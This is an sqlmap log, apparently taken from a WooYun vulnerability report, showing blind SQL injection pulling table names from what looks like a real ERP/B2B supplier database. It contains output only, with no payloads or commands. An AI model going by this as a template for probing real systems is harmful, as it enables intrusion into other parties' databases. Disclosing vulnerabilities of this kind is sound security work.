 [12:03:55] [INFO] retrieved: MV_ERP_SCHEDULE_TO_PO_QTY
[12:06:13] [INFO] retrieved: B2B_MENU_20120821
[12:07:56] [INFO] retrieved: T_SIMPLEREPORT_CONFIG
[12:09:46] [INFO] retrieved: T_SRM_CODESYSTEM_TABLE
[12:11:43] [INFO] retrieved: T_SRM_CODESYSTEM_TABLEPK
[12:12:23] [INFO] retrieved: MV_ERP_PO_BUSINESS
[12:14:09] [INFO] retrieved: XTGHDW_DRMDM_CW_20140828
[12:16:45] [INFO] retrieved: B2B_GHDWUSER
[12:17:54] [INFO] retrieved: B2B_GHDW_CWQK
[12:18:39] [INFO] retrieved: B2B_GHDW_CWQK_LOG
[12:19:26] [INFO] retrieved: B2B_GHDW_WZ_LOG
[12:20:16] [INFO] retrieved: B2B_GHJBMENU
[12:21:01] [INFO] retrieved: B2B_MENU
[12:21:36] [INFO] retrieved: B2B_MENU_20120207
[12:22:45] [INFO] retrieved: B2B_GHDW
[12:23:17] [INFO] retrieved: B2B_PROTOCOL
[12:24:13] [INFO] retrieved: B2B_USERDW
[12:25:07] [INFO] retrieved: B2B_USERKF
[12:25:30] [INFO] retrieved: B2B_USERMENU
[12:26:13] [INFO] retrieved: B2B_USERW
[12:28:21] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
Z
[12:28:39] [INFO] retrieved: B2B_USERXX
[12:29:05] [INFO] retrieved: BASE_CO
[12:29:42] [INFO] retrieved: BASE_PANEL_CONFIG
[12:30:57] [INFO] retrieved: BASE_PANEL_CONFIG_SERVICE
[12:31:55] [INFO] retrieved: BASE_PANEL_SERVICE
[12:32:48] [INFO] retrieved: KCTZHZ
[12:33:24] [INFO] retrieved: ZTB_KBJCX_HISTORY
[12:34:54] [INFO] retrieved: XTGHDW_A_FWGX_BAK_20130127
[12:37:19] [INFO] retrieved: BHRL
[12:37:44] [INFO] retrieved: BFSBCZDMX
[12:38:27] [INFO] retrieved: BHSQBBG
[12:39:04] [INFO] retrieved: BJGHCQC
[12:39:36] [INFO] retrieved: BJHCGLX
[12:40:13] [INFO] retrieved: BJHGCQC
[12:40:38] [INFO] retrieved: BJHHTED
[12:41:28] [INFO] retrieved: BJHL_
www.wooyun.org